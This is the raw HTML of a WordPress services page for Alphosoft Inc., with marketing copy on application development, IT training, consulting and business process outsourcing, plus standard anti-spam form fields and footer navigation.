</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="153"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div class="fusion-clearfix"></div></div></div></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="application"></div><div class="fusion-clearfix"></div></div></div></div></div><div id="application_development" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-right:11%;--awb-padding-bottom:100px;--awb-padding-left:11%;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );margin-right: 10%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-glow imageframe-7 hover-type-none fusion-animated" style="border-radius:10px;-webkit-box-shadow: 0 0 0px rgba(9,41,51,0.3);box-shadow: 0 0 0px rgba(9,41,51,0.3);" data-animationType="fadeIn" data-animationDuration="0.3" data-animationOffset="top-into-view"><img decoding="async" width="518" height="492" title="application_development_section" src="https://alphosoft.com/wp-content/uploads/2020/02/application_development_section.png" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/02/application_development_section.png" alt class="lazyload img-responsive wp-image-1319" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27518%27%20height%3D%27492%27%20viewBox%3D%270%200%20518%20492%27%3E%3Crect%20width%3D%27518%27%20height%3D%27492%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alphosoft.com/wp-content/uploads/2020/02/application_development_section-200x190.png 200w, https://alphosoft.com/wp-content/uploads/2020/02/application_development_section-400x380.png 400w, https://alphosoft.com/wp-content/uploads/2020/02/application_development_section.png 518w" data-sizes="auto" data-orig-sizes="(max-width: 960px) 100vw, 518px" /></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-10"><h2>Application Development<span style="color: #1d2758;">.</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:left;margin-bottom:50px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#1d2758;border-color:#1d2758;border-top-width:4px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-11"><p>You work hard to make the best first impression on potential customers. We?ll make sure that you look just as high on a computer screen. We adjust our talent for creating unique interactive websites and applications with your business goals. Combining innovative design thoughts with broadly recognized concepts, we can make your products and services accessible to millions.</p>
<p>Applications can take care of the regular housekeeping like making sure your supply chain delivers and the security stays firm, but they?re competent of so much more. Our experts help put your apps to work to realize their real business value.</p>
</div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="it_training"></div><div class="fusion-clearfix"></div></div></div></div></div><div id="application_development" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:11%;--awb-padding-right:11%;--awb-padding-bottom:100px;--awb-padding-left:9%;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );margin-right: 10%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="1024" height="682" title="it_training" src="https://alphosoft.com/wp-content/uploads/2020/03/it_training.png" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/03/it_training-1024x682.png" alt class="lazyload img-responsive wp-image-1479" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27799%27%20viewBox%3D%270%200%201200%20799%27%3E%3Crect%20width%3D%271200%27%20height%3D%27799%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alphosoft.com/wp-content/uploads/2020/03/it_training-200x133.png 200w, https://alphosoft.com/wp-content/uploads/2020/03/it_training-400x266.png 400w, https://alphosoft.com/wp-content/uploads/2020/03/it_training-600x400.png 600w, https://alphosoft.com/wp-content/uploads/2020/03/it_training-800x533.png 800w, https://alphosoft.com/wp-content/uploads/2020/03/it_training.png 1200w" data-sizes="auto" data-orig-sizes="(max-width: 960px) 100vw, (max-width: 1919px) 800px,(min-width: 1920px) 50vw" /></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-12"><h2>IT Training<span style="color: #1d2758;">.</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:left;margin-bottom:50px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#1d2758;border-color:#1d2758;border-top-width:4px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-13"><p>Our goal is to help organizations and individuals improve their performance and be the best that they can be. We do this by providing world-class training solutions that build and develop skills and confidence.</p>
<p>Alphosoft Inc. objective is to incorporate ?lean? thinking into all programs and consults with clients before any engagement about the desired outcomes from the program.</p>
<p>One of Alphosoft Inc. points of difference is its Dynamic Training System (DTS), which integrates group-based workshop training delivery that is supported with one-on-one coaching and mentoring. Alphosoft Inc. DTS methodology has achieved consistently high-quality training outcomes with significant clients and excellent program completion rates.</p>
<p>Most of Alphosoft Inc. management team has worked in the ?real world? in line management roles in major companies, so the operational, ?value add? and service needs of clients are well understood.</p>
<p>The Alphosoft Inc. Dynamic Training System offers the unique experience of the group and individual training delivered in workshops and on the job. This system ensures the practical application of learning in your workplace so staff enjoys training and can apply skills and knowledge.</p>
</div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="it_consulting"></div><div class="fusion-clearfix"></div></div></div></div></div><div id="application_development" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-right:11%;--awb-padding-bottom:100px;--awb-padding-left:11%;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );margin-right: 10%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="600" height="600" title="it_consulting" src="https://alphosoft.com/wp-content/uploads/2020/03/it_consulting.png" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/03/it_consulting-600x600.png" alt class="lazyload img-responsive wp-image-1480" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27834%27%20height%3D%27834%27%20viewBox%3D%270%200%20834%20834%27%3E%3Crect%20width%3D%27834%27%20height%3D%27834%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alphosoft.com/wp-content/uploads/2020/03/it_consulting-200x200.png 200w, https://alphosoft.com/wp-content/uploads/2020/03/it_consulting-400x400.png 400w, https://alphosoft.com/wp-content/uploads/2020/03/it_consulting-600x600.png 600w, https://alphosoft.com/wp-content/uploads/2020/03/it_consulting-800x800.png 800w, https://alphosoft.com/wp-content/uploads/2020/03/it_consulting.png 834w" data-sizes="auto" data-orig-sizes="(max-width: 960px) 100vw, (max-width: 1919px) 800px,(min-width: 1920px) 50vw" /></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-14"><h2>IT Consulting<span style="color: #1d2758;">.</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:left;margin-bottom:50px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#1d2758;border-color:#1d2758;border-top-width:4px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-15"><p>IT Consulting services assist you in ensuring that your IT can quickly and efficiently adapt to new business requirements, and is delivered in the most cost-effective model to suit the pace of your business growth. We work with you to assess your current IT situation, providing expert insight and robust recommendations that strengthen your decision-making, in alignment with your business and technology strategies.</p>
<p>Backed by our robust quality processes and rich experience managing global clients across various business verticals, we align IT strategies with your business goals. From simple changes in procedure to innovative solutions, we help our customers harness the power of IT to achieve profitable growth, market leadership, customer delight and sustainability.</p>
<p>Alphosoft Inc. takes a structured approach to delivery, and draws on its years of expertise in architecture and design, skill-sets on various standards, technologies and platforms related to J2EE, .NET, Web Services, MOM, CORBA, Integration, BPM and Security, as well as industry domain knowledge to deliver high value to customers. ALPHOSOFT INC. has developed migration methodologies, templates and an Enterprise Architecture Framework based on the Zachman framework, to move existing applications to a service-oriented model.</p>
</div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="bpo_anchor"></div><div class="fusion-clearfix"></div></div></div></div></div><div id="application_development" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-13 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-right:11%;--awb-padding-bottom:100px;--awb-padding-left:11%;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );margin-right: 10%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><img decoding="async" width="800" height="800" title="bpo" src="https://alphosoft.com/wp-content/uploads/2020/03/bpo.png" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/03/bpo-800x800.png" alt class="lazyload img-responsive wp-image-1481" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alphosoft.com/wp-content/uploads/2020/03/bpo-200x200.png 200w, https://alphosoft.com/wp-content/uploads/2020/03/bpo-400x400.png 400w, https://alphosoft.com/wp-content/uploads/2020/03/bpo-600x600.png 600w, https://alphosoft.com/wp-content/uploads/2020/03/bpo-800x800.png 800w, https://alphosoft.com/wp-content/uploads/2020/03/bpo.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 960px) 100vw, (max-width: 1919px) 800px,(min-width: 1920px) 50vw" /></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-16"><h2>Business Process Outsourcing<span style="color: #1d2758;">.</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:left;margin-bottom:50px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#1d2758;border-color:#1d2758;border-top-width:4px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-17"><p>With a tough economy putting pressures on margins and technology empowered customers demanding best in class service, companies are struggling to maintain profitability. Business Process Outsourcing is a strategic step for companies looking to improve service levels, reduce costs, streamline processes, improve process efficiencies, and gain access to best-in-class processes without investing in important technology and skills.</p>
<p>We change the game for its clients by delivering the entire spectrum of business process outsourcing services. We provide shared back-office processes such as finance and accounting, customer care, legal, technology solutions and procurement to industry specific back office and front office processes. We also support decision making by delivering complex research and analytics services.</p>
<p>Alphosoft Inc. State-of-the-art Contact Center operates round-the-clock to service customers around the globe; all customer interaction processes explicitly customized to its client needs and follow a structured process flow that provides the customer with a seamless service. At Alphosoft Inc. Customer Service, representatives are trained to treat the client?s customer care executives and prepared to address the varied needs of geographically disparate communities.</p>
</div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-14 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="professional_consulting"></div><div class="fusion-clearfix"></div></div></div></div></div><div id="application_development" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-15 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-right:11%;--awb-padding-bottom:0%;--awb-padding-left:11%;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );margin-right: 10%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-none"><img decoding="async" width="1200" height="838" title="professional_consulting" src="https://alphosoft.com/wp-content/uploads/2020/03/professional_consulting.png" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/03/professional_consulting-1200x838.png" alt class="lazyload img-responsive wp-image-1482" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271218%27%20height%3D%27851%27%20viewBox%3D%270%200%201218%20851%27%3E%3Crect%20width%3D%271218%27%20height%3D%27851%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alphosoft.com/wp-content/uploads/2020/03/professional_consulting-200x140.png 200w, https://alphosoft.com/wp-content/uploads/2020/03/professional_consulting-400x279.png 400w, https://alphosoft.com/wp-content/uploads/2020/03/professional_consulting-600x419.png 600w, https://alphosoft.com/wp-content/uploads/2020/03/professional_consulting-800x559.png 800w, https://alphosoft.com/wp-content/uploads/2020/03/professional_consulting-1200x838.png 1200w, https://alphosoft.com/wp-content/uploads/2020/03/professional_consulting.png 1218w" data-sizes="auto" data-orig-sizes="(max-width: 960px) 100vw, (max-width: 1919px) 800px,(min-width: 1920px) 50vw" /></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:15px;--awb-margin-bottom:15px;width:50%;width:calc(50% - ( ( 10% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-18"><h2>Professional Consulting<span style="color: #1d2758;">.</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-clearfix" style="float:left;margin-bottom:50px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#1d2758;border-color:#1d2758;border-top-width:4px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-19"><p>We at Alphosoft Inc. quickly and efficiently analyze the business processes required to create or deliver information products ? from aggregating and digitizing content to managing and then providing information products to various audiences. Our primary focus is on bridging the gap between business and IT to help clients realize measurable business value from their IT-enabled investments.</p>
<p>As a result, we have become one of the fastest growing consultancies in the industry by combining technology lifecycle and vertical industry expertise and experience. In the process, we have transformed management consulting while helping our clients change their businesses.</p>
<p>Improving the sequence of activities required to create, manage and distribute information ? what we call the content supply chain ? often drives dramatic change within an organization: reduced expenses, faster time to market and the creation of more innovative products and services. We?ve helped many organizations ? from global IT companies to leading information services providers ? achieve those goals.</p>
<p>We start with a detailed analysis of our client?s content supply chain. Once we?ve made a system recommendation, we then focus on four key areas that are integral to the project?s success, whether it involves outsourcing editorial functions or integrating new systems.</p>
</div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<style type="text/css" data-id="media_image-2">@media (max-width: 960px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-footer-widget-column widget widget_media_image"><a href="https://alphosoft.com/"><img width="198" height="51" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2751%27%20viewBox%3D%270%200%20198%2051%27%3E%3Crect%20width%3D%27198%27%20height%3D%2751%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="image wp-image-1106  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/02/logo_resized.png" /></a><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<style type="text/css" data-id="menu-widget-2">@media (max-width: 960px){#menu-widget-2{text-align:center !important;}}</style><section id="menu-widget-2" class="fusion-widget-mobile-align-center fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-2{text-align:center;}#fusion-menu-widget-2 li{display:inline-block;}#fusion-menu-widget-2 ul li a{display:inline-block;padding:0;border:0;color:#1d2758;font-size:15px;}#fusion-menu-widget-2 ul li a:after{content:"|";color:#1d2758;padding-right:20px;padding-left:20px;font-size:15px;}#fusion-menu-widget-2 ul li a:hover,#fusion-menu-widget-2 ul .menu-item.current-menu-item a{color:#ed9728;}#fusion-menu-widget-2 ul li:last-child a:after{display:none;}#fusion-menu-widget-2 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#ed9728;color:#1d2758;}#fusion-menu-widget-2 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#ed9728;}</style><nav id="fusion-menu-widget-2" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://alphosoft.com/about/">About</a></li><li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1109 current_page_item menu-item-1441"><a href="https://alphosoft.com/services/" aria-current="page">Services</a></li><li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://alphosoft.com/industries/">Industries</a></li><li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://alphosoft.com/training/">Training</a></li><li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://alphosoft.com/get-started/">Contact Us</a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2024 Alphosoft Inc.   |   All Rights Reserved  	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-right fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-menu fusion-sliding-bar-columns-stacked" data-breakpoint="960" data-toggle="menu">
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-sliding-bar-content-wrapper">
									<div class="fusion-sb-toggle-wrapper">
						<a class="fusion-sb-close" href="#"><span class="screen-reader-text">Close Sliding Bar Area</span></a>
					</div>
								<div class="fusion-sliding-bar-content">

																														<div class="fusion-column">
